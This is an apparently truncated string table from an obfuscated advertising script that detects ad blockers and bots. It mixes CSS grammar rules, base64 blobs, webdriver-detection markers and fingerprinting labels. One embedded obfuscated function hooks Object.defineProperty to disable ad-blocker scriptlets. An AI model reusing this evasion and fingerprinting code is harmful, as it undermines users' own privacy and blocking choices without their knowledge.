[<length-percentage>|auto]{4} [round <'border-radius'>]? )","auto|none|text|all","supports(","<calc-product> [['+'|'-'] <calc-product>]*","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<grid-line> [/ <grid-line>]{0,3}","bhg.com","UserAgent","https://","scale3d( [<number>|<percentage>]#{3} )","clearTimeout","term","enjgioijew","[<box>|border|padding|content]#","<'max-block-size'>","positionRule","reportToSentry","spawn","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","prependData","HTMLVideoElement","IntersectionObserverEntry","light|dark|<integer [0,∞]>","//# sourceURL=mediation.js","document.documentElement is undefined","CSSMozDocumentRule","parse","v4ac1eiZr0","setTimeout","HTMLCanvasElement.getContext is not a function","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","` should not contain a prelude","upward","iframe load timeout-fetch error: ",'<a href="',"getEvents","child_last","context","getRandomValues","getProperty","normal|<number>|<length>|<percentage>","failed","list","IdSelector","compareByGeneratedPositionsDeflatedNoLine","<custom-property-name>","player","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","sources","mozInnerScreenX","tagName"," is expected","nextElementSibling","setProperty","stack","chained|none","supports","<'border-top-color'>","body > a > div > div > div","unknown","bad-url-token","scaleZ( [<number>|<percentage>] )","getOwnPropertyNames","minViewportWidth","translate3d( <length-percentage> , <length-percentage> , <length> )","Position rule '","display","Not a Declaration node","join","adUnits","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","getElementsByClassName","bidsBackHandler","as-extra","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","newsinlevels.com","ar-yahoo-v1","Blob","none|auto|<percentage>","writeln","fromCharCode","f8d5326a","<custom-ident>|<string>","recoverCMP","adlib","kind","is_tc_string_resolved","adblock_fingerprint","most-width|most-height|most-block-size|most-inline-size","CSSPrimitiveValue","auto|grayscale","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","d2VneWpwenV4MzhxMmE5dm1pZm90","data:text/html,","findDeclarationValueFragments","parseInt","normal|reset|<number>|<percentage>","onload","parseValue","j-town.net","lastUrl","iframe ready timeout (fetch error)","port","bind","filterExpression","defineSlot","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","window.external.toString is not a function","none","max-height","auto|isolate","[full-width|proportional-width]","iframe negotiate: safari/firefox timeout configured. timeout: ","<wq-name>","HTMLMetaElement","exportSnapshot","Iframe got ready in ","mask","none|text|all|-moz-none","plugins","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","jizsl_","Failed to detect bot:","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","memoryLimitThreshold","cache_is_blocking_acceptable_ads","allocateCursor","only","matrix( <number>#{6} )","at-keyword-token","vmax","window.top.confiant.services().onASTAdLoad","errorTrace signal unexpected behaviour","repeat|no-repeat|space|round","constructor","removeProperty",'" is a required argument.',"cmVzZXJ2ZWQySW5wdXQ=","initLogUploadHandler","domAutomationController","ADS_FRAME","lookupNonWSType","<composite-style>#","none|strict|content|[[size||inline-size]||layout||style||paint]","clear","First-party image load failed","normal|[fill||stroke||markers]","window.parent._df.t","has","normal|bold|<number [1,1000]>","isInRootIframe","break","javascript:","Selector is expected","contentWindow","firstChild","as_country","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","tcString","AdShield API","title (english only)","Window","upright|rotate-left|rotate-right","okNetworkStatusCodes","https://m1.openfpcdn.io/botd/v","Brian Paul","string-try-catch","start","svw","__webdriver_evaluate","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","tel:","isFirefox","<'margin-inline-end'>","Y29rcQ==","https://ad-delivery.net/px.gif?ch=1","[<layer-name>#|<layer-name>?]","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","DOMTokenList","ClassSelector","prelude","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Please enter the password",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"content|fixed","copy","as_console","PluginArray","Condition is expected","cssText","<integer>|auto","saturate( <number-percentage> )","https://report.error-report.com/modal?","getParameter","skipUntilBalanced","/negotiate/v4/video?width=","cache_isbot","Element","charAt","<angle-percentage>","job","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","rem( <calc-sum> , <calc-sum> )","inventories","turn","all|<custom-ident>","contrast( [<number-percentage>] )","normal|<length-percentage>",":after","span","target","$chrome_asyncScriptInfo","brave","loaded","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Failed to load 3rd-party image. Please enable 3rd-party image loading.","step-start|step-end|steps( <integer> [, <step-position>]? )","<'border-top-width'>||<'border-top-style'>||<color>","/health-check","iframe ready deadline exceeded","longestMatch","sendXHR","insertImpl","<'justify-self'>|anchor-center","MediaSettingsRange","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<svg-length>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","Lexer matching doesn't applicable for custom properties","205977fTlDiF","search","data-","__selenium_unwrapped","Field `","cqb","Invalid mapping: ","webkitTemporaryStorage","YmphM3prZnZxbHRndTVzdzY3OG4=","https://s.html-load.com","defineProperty","RunPerfTest","Performance.network","/pagead/drt/ui","infinite|<number>","normal|always","contents|none","none|<offset-path>||<coord-box>","XMLHttpRequest.onreadystatechange","ar-v1","Must be between 0 and 63: ","27d518f0","reserved2Output","<declaration>","data-empty-src","trident","readyState","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","as_apply_gdpr","<'max-width'>","<integer>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","resource","<html","naver","browserKind","center","ins","finally","beforeunload","botKind","none|<angle>|[x|y|z|<number>{3}]&&<angle>","Module","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","Inventory.insert","[none|<custom-ident>]#","__fxdriver_evaluate","http:","<single-animation-direction>#","matrix3d( <number>#{16} )","language","drag|no-drag","fill|contain|cover|none|scale-down","number","reload","translateZ( <length> )","hash-token","ADNXSMediation","none|<transform-list>","<'border-width'>","wrapper","Layer","<media-query-list>","/filter-fingerprint","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Element_innerHTML","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Node_appendChild",'Delim "',"MessageEvent_data","addType_","Identifier or asterisk is expected","AddMatchOnce","none|in-flow|all","&padding=","whitespace-token","[<predefined-rgb-params>|<xyz-params>]","version","<mask-layer>#","<color> <color-stop-length>?","AtKeyword","AV1 codec is not supported. Video negotiation will be suppressed.","none|[<number>|<percentage>]{1,3}","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","limit_memory_filter","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","3rd-party xhr error","sleipnir/","document.documentElement.getAttributeNames is not a function","String_replace","<absolute-size>|<relative-size>|<length-percentage>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","applyRatio","any","[<declaration>? ';']* <declaration>?","as_adblock","<number [0,1]>","getAtrulePrelude","preconnect","compareByOriginalPositions","emit","block","test","srcdoc","adsense","return","text-ad-links","<keyframe-block>+","geniee","parseWithFallback","addConnectionHandler","error on googletag.pubads()","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","getClickUrl","matchProperty","jsSelector",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"location","Expected ","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","mustExcludeStrings","dggn","HTMLSourceElement","!term","circle|ellipse","firstCharOffset","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","navigator.mimeTypes is undefined","Blocked interstial slot define:","interstitial","Unknown type: ","domain switch: ignore","History","__webdriver_script_fn","naturalHeight","scanNumber","getAdserverTargeting","fromArray","scrollY","cmVzZXJ2ZWQyT3V0cHV0","-1000px","<'border-bottom-left-radius'>","<ns-prefix>? <ident-token>","container","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","textContent","<'border-top-left-radius'>","removed",".setTargetingForGPTAsync","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl",'" is expected',"<'align-self'> <'justify-self'>?","elapsed_time_ms","<box>#","none|<single-transition-property>#","www.whatcar.com","generatedLine","pub_300x250","clientWidth","CrOS","none|element|text","langenscheidt.com","cmp_blocked","auto|avoid|avoid-page|avoid-column|avoid-region","confirm","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","https://html-load.com","'[' <custom-ident>* ']'","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","hidden","Type","/asn","<'margin-block-start'>","originalHostname","HTMLElement_style","AdShield API cmd.push","auto|normal|none","Function name must be `url`","padding-box|content-box","visible|auto|hidden","0|1","__lastWatirConfirm","signalStatus","<'grid-row-gap'> <'grid-column-gap'>?","Identifier or parenthesis is expected","navigator.permissions is undefined","Generator is already executing.","eachMapping","[alternate||[over|under]]|inter-character","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","document.documentElement.clientWidth, clientHeight","trim","Negotiate sync vital failed: ","circle( [<shape-radius>]? [at <position>]? )","<family-name>","<'bottom'>","https://html-load.cc","[<bg-layer> ,]* <final-bg-layer>","body > div > span","[<length>|<percentage>]{1,4}","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","char must be length 1","<length-percentage>|<flex>|min-content|max-content|auto","general-enclosed","<keyframe-selector># { <declaration-list> }","<boolean-expr[","slotRequested"," cmp...","teads","Map","] by [","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","gamezop.com","blob:","url-matched","<line-width>","ddg/","auto|<color>","givt_detected","iframe negotiate msg: ","childElementCount","block|inline|run-in","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","N is expected","outerHTML","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","protectHtml","tail","<'inset-inline-start'>","anymind","api.adiostech.com","&domain=","domain switch: no src attribute","<masking-mode>#","mismatchLength","shardingIndex","input","__driver_evaluate","__fpjs_d_m","UnicodeRange","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","HTMLFormElement","[Profile Handler]","pubstack","GET","is_tcf_required","auto|<length>|<percentage>","<script>","none|always|column|page|spread","stroke","<number>|<dimension>|<ident>|<ratio>","base","config","svb","call"," node type","__nightmare","rng","http://127.0.0.1","findIndex","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","addAtrule_","none|<dashed-ident>#","lvi","pub_300x250m","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","<clip-source>|[<basic-shape>||<geometry-box>]|none","extra","<'top'>{1,2}","base[href]","</p>","Element_setAttribute","negotiate_v4_fail_test","atob-btoa","<'cue-before'> <'cue-after'>?","<font-stretch-absolute>","filter","matches","createElement","gpt_requested_time","form","auto|thin|none","_version","last","normal|reverse|inherit","Expected more digits in base 64 VLQ value.","isTcfRequired","onmousedown","!boolean-group","100%","<head","none|<shadow-t>#","webGL","gazetaprawna.pl","<geometry-box>#","ltr","wrap|none","isVisible","toArray","race","<target-counter()>|<target-counters()>|<target-text()>","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","height-equal-or-less-than","raptive","/iu3","url-path-not-equal","percentage-token","properties","statusText","api.ootoo.co.kr","&id=","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","normal|<length>","Date.now is not a function","Number sign is expected",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"start|end|center|justify|distribute|stretch","Element_attributes","dvmin","getElementById","<image>","__selenium_evaluate","compareByGeneratedPositionsInflated","reserved1","notificationPermissions","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","normal|break-all|keep-all|break-word|auto-phrase","acos( <calc-sum> )","style","create","event","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","direction","unshift","matcher","auto|both|start|end|maximum|clear","v7.5.101","gpt_disabled_by_missing_tcf","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","checkStructure","navigator.plugins.length is undefined","tokenStart","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","fmget_targets","auto|<string>","355307jvmtBZ","detections","default","cache_adblock_circumvent_score","monitoring","reset","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","http","<'align-self'>|anchor-center","layer( <layer-name> )","recovery_inventory_insert",'video/mp4; codecs="av01.0.02M.08"',"child","` is missed","Parentheses","HTMLIFrameElement_contentWindow","<declaration-value>","div#contents","naturalWidth","body > a > div > div > img","LayerList","20030107","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","closest-side|closest-corner|farthest-side|farthest-corner|sides","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","HTMLIFrameElement","getDetections","recovery_started","webkitSpeechGrammar","encodeURIComponent","substr","cmVzZXJ2ZWQy","https://static.dable.io/dist/plugin.min.js","<'inset'>","wrong googletag.pubads()","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","aW5wdXQ=","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","__gpp not found within timeout","syntax","MessageEvent","find","readystatechange","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","declarators","postMessage","parseSourceMapInput","[AdBlockDetector] page unloaded while checking request block. ","number-token","normal|<percentage>","sentrySampleRatio","<declaration-value>?","<paint>","fields","normalize","scroll( [<axis>||<scroller>]? )","lvmin","localStorage","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","110ibRpBk","even","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","EOF-token","idx","MessagePort","Scheduler Terminated with unexpected error: ","__gppLocator","is_admiral_adwall_rendered","inherit","as_didomi_cmp_id","AS-ENCODED-VAL","windowSize","[auto|<integer>]{1,3}","Identifier","[<'animation-range-start'> <'animation-range-end'>?]#","<number>|<percentage>","[<url> [format( <string># )]?|local( <family-name> )]#","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","setAttributeNS","max( <calc-sum># )","single|multiple","Property","async","<'inset-inline-end'>","all","msie","transferSize","lastChild","window.parent.document.domain;","intersectionRect","'))","OutOfPageFormat","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","destroySlots","response","onorientationchange","/cmp.js","permission","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","Invalid reserved state: ","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","margin-left","css","center|start|end|flex-start|flex-end","invalid protect-id prefix: ","MediaQuery","collect","function-token","isValidPosition","onWhiteSpace","Terminate - bot detected","as_window_id","['~'|'|'|'^'|'$'|'*']? '='","<!DOCTYPE html>","clamp( <calc-sum>#{3} )","<'top'>","as_apply","[recovery] __tcfapi addEventListener","rch","none|manual|auto","getBidResponses","<header","<angle>","[above|below|right|left]? <length>? <image>?","__p_","<bg-image>#","9999","Bad syntax","httpEquiv","[data-uri]","/negotiate/v2/image?width=","gpt_loaded_time","32JNsiqb","<'padding-left'>","responseXML","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","column","endsWith","heartbeat","<single-animation>#","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","parseFromString","text/html","as_inmobi_cmp_id","Google","children","<page-selector-list>","as_","normal|[light|dark|<custom-ident>]+&&only?","xhr","isBalanceEdge","<color>{1,4}","none|all","host","close-error-report","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","boolean","chrome","[<'view-timeline-name'> <'view-timeline-axis'>?]#","scroll","isSleipnir","pow( <calc-sum> , <calc-sum> )","tagNameFilter","[auto|alphabetic|hanging|ideographic]","before","opacity","<color>&&<color-stop-angle>?","cachedResultIsInAdIframe","duration","getNode","Intl","ports","isBlocked","document.classList.remove not work","Plus sign","<'inset-block'>","<relative-real-selector-list>","tb|rl|bt|lr","pubads","<line-width>{1,4}","body > div > span > div","data","adshield-loaded","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","counters( <counter-name> , <string> , <counter-style>? )","class extends self.XMLHttpRequest","/cou/api_reco.php","<color-stop-length>|<color-stop-angle>","profile.recoverCMP","balance","window.Notification is undefined","alt","element-invisible-selector","map","freeze","88068WUcYJj","toLowerCase","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","DeclarationList","currentScript","findLast","lookupOffset","WebGLRenderingContext.getParameter is not a function","iterator","responseType","rawMessage","&url=","<media-query>#","Failed to detect bot","match","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","v20250731","parseRulePrelude","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","]-token","__webdriver_script_function","/negotiate/v4/script?passcode=","139341","<counter-style>|<string>|none",'meta[http-equiv="Content-Security-Policy"]',"filter:","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","comma-token","left","reduceRight","[recoverTcfCMP] __tcfapi rescue","forEachRight","Math","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","prev","infinityfree.com","MediaQueryList","is_admiral_active","hostage","dark","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","default|none","` has no known descriptors","auto|never|always","getFirstListNode","/gpt/setup","adv-space","skewX( [<angle>|<zero>] )","img","#as_domain",".getAdserverTargeting","<'min-height'>","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","level","background-color","dmtkcw==","log( <calc-sum> , <calc-sum>? )","Unexpected end of input","freestar","gpt-interworks","marginheight","pointer-events","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","miter|round|bevel",") error","inventory_name","adms","abs( <calc-sum> )","document.querySelector","HTMLAnchorElement","a2Zwdg==","findLastIndex","window.parent.parent.apstag.runtime.callCqWrapper","bad-string-token","adsinteractive","lookupTypeNonSC","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<'top'>{1,4}",": unfilled negotiations were: [","shouldApplyGdpr","3rd-party script error","<angle-percentage>{1,2}","reject","cmVzZXJ2ZWQxT3V0cHV0","consumeNumber","gpt-adshield","createDescriptor","analytics"," used broken syntax definition ","[none|<keyframes-name>]#","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","nthChildOf","not <media-in-parens>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","productSub","__as_ready_resolve","auto|fixed","and","content_area","728px","none|<length>","permissions","auto|stable&&both-edges?","functionBind","refresh","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","none|auto|textfield|menulist-button|<compat-auto>","[common-ligatures|no-common-ligatures]","<ident-token>|<function-token> <any-value>? )","document","Date","jsHeapSizeLimit","substring","var( <custom-property-name> , <declaration-value>? )","generic( kai )|generic( fangsong )|generic( nastaliq )","safari","requestIdleCallback not exists","body > div > span > div > iframe","normal||[size|inline-size]","scrolling","selected","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","[auto? [none|<length>]]{1,2}","createObjectURL","3rd-party xhr unexpected response","[AdBlockDetector] acceptable ads check target ","<number [1,∞]>","ad01","Node_textContent","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","generated",'"inventories"',"uBlock Origin","<xyz-space> [<number>|<percentage>|none]{3}","data-empty-class","tpmn","matched","no-cache","path","isFailed","removeEventListener",'" failed. One or more unexpected results received.',"7d518f02","consumeFunctionName","<single-transition>#","revokeObjectURL","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","as_inventories","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","/negotiate/v4/image?width=","gptDisabled","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","isActive","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","clearOriginJoinedAdInterestGroups","): ","auto","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","request_id","requestBids","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","from","childNodes","Mismatch","adblock_circumvent_score","decode","<string> [<integer>|on|off]?","linear|<cubic-bezier-timing-function>|<step-timing-function>",", Expires in: ","CDC-token","viewport_document","offset","adshield","setItem","<empty string>","findValueFragments","flags","getLocation","grad","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","[recoverTcfCMP] __tcfloaded_cache set. Value: ","none|<integer>","[recoverTcfCMP] start","$cdc_asdjflasutopfhvcZLmcf","deg","mismatchOffset","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<alpha-value>","?as-revalidator=","buildID","en-us","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<length>|thin|medium|thick","bnh6bg==","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<complex-real-selector>#","[diagonal-fractions|stacked-fractions]","adshield_apply","auto|avoid","/inventory?host=","Blocked ","e|pi|infinity|-infinity|NaN","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","size","List<","cef","<'margin-block'>","mustIncludeStrings","<transform-function>+","opera","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","none|<track-list>|<auto-track-list>","luminance|alpha","child|young|old","elem","iframe message timeout: ","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","color( <colorspace-params> [/ [<alpha-value>|none]]? )","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","auto|<svg-length>","[<box>|border|padding|content|text]#","throw","dpcm","features","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Integrity check failed: ","[<integer>&&<symbol>]#","CanvasCaptureMediaStream","parent_before","wechat","isGecko","isParentsDisplayNone","scribd.com","/didomi_cmp.js","Not supported insert-rule | rule: ","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","HTMLElement","inventory-removal-key","negotiate v4 test failed: ","CDO-token","calc(","query",". Phase: ","getArg","getServices","onmozfullscreenchange","blocked","eat","data-bypass-check-transform","wrong contentWindow","odd","scanString","Unexpected 